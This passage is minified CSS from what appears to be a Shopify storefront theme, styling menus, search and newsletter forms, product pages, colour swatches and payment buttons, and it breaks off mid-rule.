.header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,sizing-chart,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--border-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--border-radius);border:solid var(--transparent-border-size) rgb(var(--color-background))}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),.3)}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--border-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__input--quantity-breaks{max-width:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgb(var(--color-background));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:1rem 2rem;font-size:1.4rem;letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{margin-bottom:1rem;font-size:1.9rem}.product-form__buttons--uppercase .product-form__submit{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{display:block;text-decoration:none;color:rgba(var(--color-foreground),.9)}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color)}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale{display:none}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment);width:100%}.product-info__image-block img{max-width:100%;width:var(--image-width);border-radius:var(--border-radius)}.product-info__image-block .video-container{width:var(--image-width);border-radius:var(--border-radius);overflow:hidden}.product__media-list video{border-radius:calc(var(--media-radius) - var(--media-border-width))}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem 